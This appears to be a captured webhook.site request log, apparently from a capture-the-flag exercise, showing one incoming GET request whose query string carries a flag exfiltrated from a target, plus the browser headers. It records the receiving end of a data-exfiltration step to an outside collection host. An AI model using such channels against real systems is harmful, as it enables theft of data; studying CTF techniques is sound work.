 REQUESTS (1/500) Newest First
GET #8dc06
206.189.121.131
04/24/2021 4:59:07 PM
Request Details Permalink Raw content Export as Delete
GET https://webhook.site/a19fa9c5-13b1-4131-a33a-ffa664c64a14?p=th3_wh1t3l1st3d_CND_str1k3s
_b4ck
Host 206.189.121.131 whois
Date 04/24/2021 4:59:07 PM (a few seconds ago)
Size 0 bytes
ID 8dc06756-bb4c-422d-b6fb-58a6bb86f6d0
Files
Headers
connection close
accept-language en-US
accept-encoding gzip, deflate, br
sec-fetch-dest document
sec-fetch-mode navigate
sec-fetch-site cross-site
accept text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima...
user-agent Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Geck...
upgrade-insecure-requests 1
host webhook.site
content-length
content-type
Query strings
p th3_wh1t3l1st3d_CND_str1k3s_b4ck
Form values
(empty)
No content